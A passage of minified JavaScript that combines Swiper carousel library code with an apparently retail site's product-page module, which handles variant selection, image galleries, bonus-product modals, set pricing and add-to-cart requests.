e,t,i,a=this.classNames,r=this.params,n=this.rtl,s=this.$el,o=this.device,l=this.support,u=(e=["initialized",r.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":r.freeMode},{autoheight:r.autoHeight},{rtl:n},{multirow:r.slidesPerColumn>1},{"multirow-column":r.slidesPerColumn>1&&"column"===r.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":r.cssMode}],t=r.containerModifierClass,i=[],e.forEach((function(e){"object"==typeof e?Object.keys(e).forEach((function(a){e[a]&&i.push(t+a)})):"string"==typeof e&&i.push(t+e)})),i);a.push.apply(a,u),s.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,a,r,n){var l,u=Object(s.b)();function c(){n&&n()}Object(o.a)(e).parent("picture")[0]||e.complete&&r?c():t?((l=new u.Image).onload=c,l.onerror=c,a&&(l.sizes=a),i&&(l.srcset=i),t&&(l.src=t)):c()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var a=e.imagesToLoad[i];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},T={},O=function(){function e(){for(var t,i,a=arguments.length,r=new Array(a),n=0;n<a;n++)r[n]=arguments[n];if(1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?i=r[0]:(t=r[0],i=r[1]),i||(i={}),i=Object(l.e)({},i),t&&!i.el&&(i.el=t),i.el&&Object(o.a)(i.el).length>1){var s=[];return Object(o.a)(i.el).each((function(t){var a=Object(l.e)({},i,{el:t});s.push(new e(a))})),s}var h=this;h.__swiper__=!0,h.support=u(),h.device=c({userAgent:i.userAgent}),h.browser=d(),h.eventsListeners={},h.eventsAnyListeners=[],void 0===h.modules&&(h.modules={}),Object.keys(h.modules).forEach((function(e){var t=h.modules[e];if(t.params){var a=Object.keys(t.params)[0],r=t.params[a];if("object"!=typeof r||null===r)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in r))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var p,f,v=Object(l.e)({},x);return h.useParams(v),h.params=Object(l.e)({},v,T,i),h.originalParams=Object(l.e)({},h.params),h.passedParams=Object(l.e)({},i),h.params&&h.params.on&&Object.keys(h.params.on).forEach((function(e){h.on(e,h.params.on[e])})),h.params&&h.params.onAny&&h.onAny(h.params.onAny),h.$=o.a,Object(l.e)(h,{enabled:h.params.enabled,el:t,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===h.params.direction},isVertical:function(){return"vertical"===h.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:h.params.allowSlideNext,allowSlidePrev:h.params.allowSlidePrev,touchEvents:(p=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],h.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),h.touchEventsTouch={start:p[0],move:p[1],end:p[2],cancel:p[3]},h.touchEventsDesktop={start:f[0],move:f[1],end:f[2]},h.support.touch||!h.params.simulateTouch?h.touchEventsTouch:h.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:h.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:h.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),h.useModules(),h.emit("_swiper"),h.params.init&&h.init(),h}var t,i,a,r=e.prototype;return r.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},r.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},r.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*e+i;this.translateTo(a,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},r.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},r.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)})).join(" ")},r.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each((function(i){var a=e.getSlideClasses(i);t.push({slideEl:i,classNames:a}),e.emit("_slideClass",i,a)})),e.emit("_slideClasses",t)}},r.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,a=this.size,r=this.activeIndex,n=1;if(e.centeredSlides){for(var s,o=t[r].swiperSlideSize,l=r+1;l<t.length;l+=1)t[l]&&!s&&(n+=1,(o+=t[l].swiperSlideSize)>a&&(s=!0));for(var u=r-1;u>=0;u-=1)t[u]&&!s&&(n+=1,(o+=t[u].swiperSlideSize)>a&&(s=!0))}else for(var c=r+1;c<t.length;c+=1)i[c]-i[r]<a&&(n+=1);return n},r.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(a(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||a(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function a(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},r.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.emitContainerClasses(),this.params.direction=e,this.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),this.emit("changeDirection"),t&&this.update()),this},r.mount=function(e){var t=this;if(t.mounted)return!0;var i=Object(o.a)(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var a=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},r=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=Object(o.a)(e.shadowRoot.querySelector(a()));return t.children=function(e){return i.children(e)},t}return i.children(a())}();if(0===r.length&&t.params.createElements){var n=Object(s.a)().createElement("div");r=Object(o.a)(n),n.className=t.params.wrapperClass,i.append(n),i.children("."+t.params.slideClass).each((function(e){r.append(e)}))}return Object(l.e)(t,{$el:i,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0},r.init=function(e){return this.initialized||!1===this.mount(e)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},r.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,a=i.params,r=i.$el,n=i.$wrapperEl,s=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),t&&(i.removeClasses(),r.removeAttr("style"),n.removeAttr("style"),s&&s.length&&s.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},e.extendDefaults=function(e){Object(l.e)(T,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+Object(l.i)();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?(t.forEach((function(t){return e.installModule(t)})),e):(e.installModule(t),e)},t=e,a=[{key:"extendedDefaults",get:function(){return T}},{key:"defaults",get:function(){return x}}],(i=null)&&$(t.prototype,i),a&&$(t,a),e}();Object.keys(S).forEach((function(e){Object.keys(S[e]).forEach((function(t){O.prototype[t]=S[e][t]}))})),O.use([h,v]);t.a=O},113:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return r(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,n=function(){};return{s:n,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,s=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw s}}}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}var n,s=i(27),o=i(93),l=i(114),u=i(20),c=i(96).triggerAppTrayElement,d=i(15),h=i(97);function p(e){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):$(e).closest(".product-tile").length?$(e).closest(".product-tile").find(".add-to-cart").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(e).closest(".product-detail").data("pid"):$('.product-detail:not(".bundle-item")').data("pid")}function f(e){return function(e){return e&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}(e).val()}function v(e,t,i,a,r){var n=["color"];e.forEach((function(e){n.indexOf(e.id)>-1?function(e,t,i){e.values.forEach((function(a){var r=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+a.value+'"]'),n=r.parent();a.selected?(r.addClass("selected"),r.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(r.removeClass("selected"),r.siblings(".selected-assistive-text").empty()),a.url?n.attr("data-url",a.url):n.removeAttr("data-url"),r.parent().removeClass("selectable unselectable"),r.parent().addClass(a.selectable?"selectable":"unselectable"),r.parent().prop("disabled",!a.selectable||null)}))}(e,t,i):function(e,t,i){if("size"!==e.id&&"fit"!==e.id){var a='[data-attr="'+e.id+'"]';t.find(a+" .select-"+e.id+" option:first").attr("value",e.resetUrl);var r=t.find(a+" .select-"+e.id);i.isSeasonal&&r.find("option").not(":first").remove(),e.values.forEach((function(n){var s=t.find(a+' [data-attr-value="'+n.value+'"]');if(s.attr("value",n.url).removeAttr("disabled"),i.isSeasonal){if(1==n.selectable){var o=n.selected?"selected":"",l="<option value="+n.url+' data-attr-value="'+n.id+'" data-pdpUrl="'+n.pdpUrl+'" '+o+">"+e.displayName+": "+n.displayValue+"</option>";r.append($(l))}}else n.selectable||s.attr("disabled",!0);n.selectable||s.attr("disabled",!0)}))}}(e,t,a),"size"!==e.id&&"fit"!==e.id||function(e,t,i,a){if(e.values.length>0){var r,n=t.find('[data-attr="'+e.id+'"] div.size-list'),s=t.hasClass("product-tile");if(s&&("size"===a||"fit"===a)){var o=t.attr("id");if(o){var l=$("#"+o);r=l.find('[data-attr="'+e.id+'"] button.selected .custom-select-size-text').attr("data-attr-value")}else r=n.find("button.selected .custom-select-size-text").attr("data-attr-value")}n.empty();var u=null;if(e.values.forEach((function(e){var t=!1,a=e.url;s?r&&r===e.value&&e.selected?t=!0:a&&(a.includes("_size=&")||a.includes("_fit=&"))&&(a=a.includes("_size=&")?a.replace("_size=&","_size="+e.value+"&"):a.replace("_fit=&","_fit="+e.value+"&")):t=e.selected,t&&(u=e.value);var o=t?" selected":"",l=t?e.url:a;if(i.isSeasonal&&!0===e.selectable){var c='<button class="custom-select-size'+o+'">\n                    <span class="custom-select-size-text akzidenz-grotesk-pro-regular" value="'+l+'"\n                        data-attr-value="'+e.value+'" data-pdpUrl="'+e.pdpUrl+'"> \n'+e.value+"                    </span>\n                </button>";n.append($(c))}})),s){var c="size"===e.id?"Size":"Length",d=t.find('[data-attr="'+e.id+'"]').find(".size-select-text");u?d.text(c+": "+u):d.text("Select "+c)}}}(e,t,a,r)}))}function m(e,t){var i=e.optionsHtml,a=e.readyToOrder,r=e.available;t.find(".product-options").empty().html(i);var n=t.find(".personalisation-button");a&&r&&!e.isRestrictedForCountry?(t.find(".add-to-cart").removeAttr("disabled").empty().html($(".js-txt-in-stock").val()),e.isAvailablePersonalisationProduct&&n.each((function(){$(this).removeAttr("disabled")}))):!a&&r||e.isRestrictedForCountry?(t.find(".add-to-cart").attr("disabled",!0),n.each((function(){$(this).attr("disabled",!0)}))):a||r||(t.find(".add-to-cart").attr("disabled",!0).empty().html($(".js-txt-out-of-stock").val()),n.each((function(){$(this).attr("disabled",!0)})))}function g(e,t,i,r){var n,s=t.parents(".choose-bonus-product-dialog").length>0,o="";if(e.product.variationAttributes&&(v(e.product.variationAttributes,t,e.resources,e.product,r),n="variant"===e.product.productType,s&&n&&(t.parent(".bonus-product-item").data("pid",e.product.id),t.parent(".bonus-product-item").attr("data-pid",e.product.id),t.parent(".bonus-product-item").attr("data-ready-to-order",e.product.readyToOrder),o=e.product.variationAttributes.map((function(e){var t=e.displayName,i=e.values.find((function(e){return e.selected})).displayValue;return"".concat(t,": ").concat(i)})).join(", "),t.find(".bonus-attributes").attr("data-variation-attributes",o))),i&&t.hasClass("set-item")){var l=t.find(".liberty-custom-option");if(l.length>0){var u,c=a(l);try{for(c.s();!(u=c.n()).done;){var d=u.value;$(d).removeClass("selected")}}catch(e){c.e(e)}finally{c.f()}t.find(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))}}var p=t.hasClass("product-tile");if(!t.hasClass("set-item")&&"size"!=r&&!p){var f=e.product.images.large,m=e.product.images.video;!function(e,t,i){var a,r,n="",s=0,o=i.length>0&&e.length>0&&e[e.length-1].url.indexOf("POSTER")>-1,l=parseInt(t.find(".primary-product-image").data("video-position"))-1,u=l<e.length?l:e.length-1,c=t.find(".primary-product-image").data("video-url-prefix"),d=$(".primary-product-image");Array.prototype.forEach.call(t.find(".swiper-wrapper"),(function(e){$(e).children().remove()})),e.forEach((function(t){if(o&&s===e.length-1||(n+='<div class="swiper-slide pdp-swiper-slide"><a href="'+t.url.replace("?$large$","?$hi-res$")+'" class="zoom-in" data-thumb="'+t.url.replace("large","small")+'" rel="lightbox" data-index="'+s+'"><img src="'+t.url+'" class="img-fluid lazy" alt="'+t.alt+" image number"+t.index+'" itemprop="image" /></a></div>'),o&&s===u){var a=i[0].url.replace("https://i8.amplience.net/i/liberty/",c);n+='<div class="swiper-slide pdp-swiper-slide video"><video class="lazy" muted loop playsinline preload><source src="'+a+'/webm_1080p" type="video/webm"><source src="'+a+'/mp4_1080p" type="video/mp4"></video></div>'}s++})),r=d.height();var p=null===(a=$(".primary-pdp-swiper")[0])||void 0===a?void 0:a.swiper;p&&p.destroy(),d.css({height:r+"px"}),t.find(".primary-product-image .swiper-wrapper").hide(),t.find(".primary-product-image .swiper-wrapper").html(n),t.find(".product-image-container.not-visible-md").find(".swiper-wrapper").html(n),t.find(".product-image-container.not-visible-md-secondary").find(".swiper-wrapper").html(n),t.find(".product-image-container.simple-image-swiper").find(".swiper-wrapper").html(n),h.instantiateSwiper();var f=h.initSwiper(".primary-pdp-swiper");h.updateThumbnails(f,e,o,u),setTimeout((function(){f.slideToLoop(0),d.css({height:"auto"}),t.find(".primary-product-image .swiper-wrapper").show(),f.update()}),300),$(".product-quickview").length||$("body").trigger("image:update"),d.find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")})),t.find(".product-image-container").find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")}))}(f,t.find(".product-images"),m)}s||($(".prices .price",t).length?$(".prices .price",t):$(".prices .price")).replaceWith(e.product.price.html);(t.find(".product-loyalty-points-value b").empty().text(e.product.loyaltyPoints),e.product.readyToOrder&&e.product.available?(t.data("selected-loyalty-points",e.product.loyaltyPoints),t.attr("data-selected-loyalty-points",e.product.loyaltyPoints)):(t.data("selected-loyalty-points",0),t.attr("data-selected-loyalty-points",0)),t.find(".product-promotions-wrapper").empty().html($(e.product.promotionsHtml).html()),t.find(".product-barcode barcode-value").empty().html(e.product.EAN),function(e,t){var i="",a=e.product.availability.messages;i=e.product.readyToOrder?e.quantityAdjusted?"<span>"+e.adjustedQuantityMessage+"</span>":"<span> "+a[0]+"</span>":"<span>"+e.resources.info_selectforstock+"</div>",$(t).trigger("product:updateAvailability",{product:e.product,$productContainer:t,message:i,resources:e.resources})}(e,t),s)?t.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:e.product,$productContainer:t}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:e.product,$productContainer:t}).trigger("product:statusUpdate",e.product);t.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(e.product.attributes))}function D(e,t){if(!(t.parent(".bonus-product-item").length>0)){var i=t.find(".attribute.quantity .quantity-select"),a=parseInt(i.val()),r=10;e.product.quantities.length>0&&(r=parseInt(e.product.quantities[e.product.quantities.length-1].value)),a=r>a?a:r,$(i).attr("data-max-qty",r),i.val(a)}}function b(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],r=arguments.length>4&&void 0!==arguments[4]&&arguments[4],n=arguments.length>5?arguments[5]:void 0,s=arguments.length>6?arguments[6]:void 0;i.length>0&&$("body").trigger("product:updatePDPUrl",i);var o=!!t.data("qty-select")&&t.data("qty-select");e&&($("body").trigger("product:beforeAttributeSelect",{url:e,container:t}),$.ajax({url:e,method:"GET",success:function(e){g(e,t,r,n),m(e.product,t),D(e,t),$("body").trigger("product:afterAttributeSelect",{data:e,container:t,qtyselect:o,isAttributePreselected:a,resetAttributes:r,shouldAddToCart:s}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function y(e){var t=$("<div>").append($.parseHTML(e));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function C(e){var t;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal quick-view fade p-0" id="chooseBonusProductModal" tabindex="-1" role="dialog"><div class="modal-close close bonus-close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header"><span>'+e.labels.selectprods+'</span></div><div class="modal-body"></div><div class="modal-footer p-0"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=y(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show");var i=$("#chooseBonusProductModal");$(i).each((function(){new s(this)})),$('[data-attr="color"]').each((function(e,t){$(t).find(".color-attribute span.selected").parent().addClass("selected");var i=$(t).find(".color-attribute span.selected").parent().html();$(t).find(".liberty-custom-select__trigger").html(i)})),o.toggleDropdown(),o.displaySelectedOption(),setTimeout(h.instantiateSwiper,500),$.spinner().stop()},error:function(){$.spinner().stop()}})}function w(e){$(".minicart").trigger("count:update",e);var t=e.error?"alert-danger":"alert-success";e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length&&$(".cart-page").length>0?C(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+t+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}function E(e){var t=e.find(".product-option").map((function(){var e=$(this).find(".options-select"),t=e.val(),i=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(t)}function x(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}function S(){var e=$(".js-product-set-item-button").toArray().find((function(e){return"false"===$(e).attr("data-item-disabled")&&"true"===e.value}));$("button.add-to-cart-global").prop("disabled",void 0===e)}function T(e){var t=0,i=0;if($(".set-items").length>0){$(".set-item").each((function(){var e=$(this).find(".js-product-set-item-button"),a=parseInt($(this).find(".quantity-select").val());"true"===e.val()&&"false"===e.attr("data-item-disabled")&&(t+=parseInt($(this).data("selected-loyalty-points"))*a,i+=parseFloat($(this).find(".js-product-price .sales .value").attr("content"))*a)}));var a=e.closest(".product-set-detail");a.length||(a=e.closest(".product-set")),0===t&&(t=a.data("product-set-loyalty-points")),a.find(".js-product-set-loyalty-points .product-loyalty-points-value b").empty().text(t);var r=a.find(".bundle-footer .set-price").data("product-price"),n=a.find(".bundle-footer .price .starting");if(i>0){n.empty();var s=r.match(/[^0-9.,]+/)[0];0===r.indexOf(s)?i=s+i.toFixed(2):i+=s}else n.text(n.data("set-price-label")),i=r;$(".bundle-footer .set-price").empty().text(i),$("body").trigger("productSet:afterAddInList",[e,i])}}$(".cart-page").length&&(n=window.location.href),e.exports={attributeSelect:b,methods:{editBonusProducts:function(e){C(e)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};l.setTabNextFocus(t)}))},colorAttribute:function(){$(document).off("click",'[data-attr="color"] button').on("click",'[data-attr="color"] button',(function(e){if(e.preventDefault(),!$(this).attr("disabled")){var t=$(this).closest(".product-tile"),i=t.find(".add-to-cart").data("plp-product-tile"),a=$(this).find(".selected").length>0,r=$(this).attr("data-url");if(i&&a&&r&&r.includes("_color=&")){var n=$(this).find(".swatch-circle-color").attr("data-attr-value");n&&(r=r.replace("_color=&","_color="+encodeURIComponent(n)+"&"),$(this).attr("data-url",r))}if(i||!($(this).find(".selected").length>0)){var s=$(this).closest(".product-tile");s.length||(s=$(this).closest(".set-item")),s.length||(s=$(this).closest(".product-detail")),s.data("qty-select",!1);var o,l,u,c=$(this).attr("data-pdpurl")||"";if($(this).closest(".selector-circle").find(".color-selected").text($(this).attr("value")),i){s=t;var d=!(l=(o=t).find('[data-attr="size"]').length>0,u=o.find('[data-attr="length"]').length>0,l||u);b($(this).attr("data-url"),s,"",!1,!1,"color",d)}else b($(this).attr("data-url"),s,c,!1,!1,"color")}}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(e){e.preventDefault();var t=$(this).closest(".set-item"),i="";t.length||(t=$(this).closest(".product-detail")),t.data("qty-select",!1),e.currentTarget.selectedOptions.length>0&&(i=e.currentTarget.selectedOptions[0].getAttribute("data-pdpurl")||""),b(e.currentTarget.value,t,i)}))},availability:function(){$(document).off("change",".quantity-select").on("change",".quantity-select",(function(e){e.preventDefault();var t=$(this).closest(".product-detail");t.length||(t=$(this).closest(".modal-content").find(".product-quickview")),t.data("qty-select",!0),0===$(".bundle-items",t).length&&b($(e.currentTarget).find("option:selected").data("url"),t)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(e,t){var a,r,s,o,l,d;e.stopImmediatePropagation();var h,v=$(this);$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(l=[],$(".product-detail.set-item").each((function(){var e=$(this).find(".js-product-set-item-button");"true"===e.val()&&"false"===e.attr("data-item-disabled")&&l.push({pid:$(this).data("pid"),qty:$(this).find(".quantity-select").val(),options:E($(this))})})),o=JSON.stringify(l)),r=p($(this)),s=$(this).data("plp-product-tile")?1:f($(this));var m=$(".personalisation-wrapper").find('input[name="personalisationData"]'),g=0,D=[];if(m.length){d=[],h=JSON.parse(m.val());for(var y=0;y<h.personalisationTexts.length;y++)""!=h.personalisationTexts[y]&&(d.push({pid:r,qty:1,options:JSON.stringify({isPersonalisable:!0})}),D.push(h.personalisationTexts[y]));d.length&&(s>d.length&&(g=s-d.length,d.push({pid:r,qty:g,options:JSON.stringify({isPersonalisable:!0})})),o=JSON.stringify(d))}var C=$(this).closest(".product-detail");if((C.length||(C=$(this).closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),$(this).data("enable-quick-add")&&(a=$(this).data("add-to-cart-url"),s=1),$(this).data("plp-product-tile"))&&(a=$(this).data("add-to-cart-url"),s=1,!(!t||!t.immediateAddToBag)&&t.immediateAddToBag)){var S=$(this).closest(".product-tile");if(!$(this).data("enable-quick-add")){var T=function(e){var t=null;return $.ajax({url:e,method:"GET",async:!1,success:function(e){t=e&&e.product&&e.product.id?e.product.id:null},error:function(){t=null}}),t}(S.find("input[name=variant-url]").val());T&&(r=T)}}var O,F={pid:r,multiplePersonalisationChar:JSON.stringify(D),notPersonalisedItemQty:g,pidsObj:o,childProducts:(O=[],$(".bundle-item").each((function(){O.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),O.length?JSON.stringify(O):[]),quantity:s};$(".bundle-item").length||(F.options=E(C)),$(this).trigger("updateAddToCartFormData",F),a&&$.ajax({url:a,method:"POST",data:F,success:function(e){if(0==e.success&&$(".giftcard-pdp-content").length>0){var t=$(".giftcard-pdp-content");i(80).validateGiftCardForm(t,e),$.spinner().stop()}else if(1==e.error&&e.message){var a=e.message,r='<div class="notification text-center error"><span class="d-inline">'.concat(a,"</span></div>");u.show(r,".notification-container",4e3)}else $(".cart-recommendations").length?(w(e),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL),window.location.href=n):(w(e),function(){var e=$(".mini-cart-panel .minicart"),t=e.data("action-url");c($("li.minicart")),$(".mini-cart-panel .progress-dots").removeClass("d-none"),e.spinner().start(),e.empty().append('<div class="minicart-skeleton" aria-hidden="true"></div>'),$.get(t,(function(t){e.empty().append(t),$(".mini-cart-panel .progress-dots").addClass("d-none"),setTimeout((function(){$(".minicart .card").not(".minicart-bonus-item").each((function(){var e=$(this).find(".cart-qty-text"),t=$(this).find(".line-item-total-price");if(e.length>0&&t.length>0){var 